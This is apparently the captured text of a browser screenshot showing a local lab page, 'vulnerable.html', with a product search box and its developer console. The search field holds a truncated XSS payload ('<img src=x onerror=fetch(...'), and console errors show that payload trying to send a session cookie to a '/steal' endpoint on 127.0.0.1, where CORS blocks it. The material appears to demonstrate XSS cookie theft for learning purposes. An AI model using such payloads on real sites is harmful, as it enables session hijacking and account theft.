 Product Search
<img src=x onerror="fetch(
Search
Showing results for:
0 products found.
Failed to load resource: the server responded with a status of 404 (File not found) x:1
Access to fetch at 'http://127.0.0.1:9000/steal?c=session%3DSECRET123' from origin ' vulnerable.html:1
http://localhost:8000' has been blocked by CORS policy: No 'Access-Control-Allow-Origin' header is present
on the requested resource.
Failed to load resource: net::ERR_FAILED 127.0.0.1:9000/steal…ssion%3DSECRET123:1
Uncaught (in promise) TypeError: Failed to fetch vulnerable.html:1
at HTMLImageElement.onerror (vulnerable.html:1:1)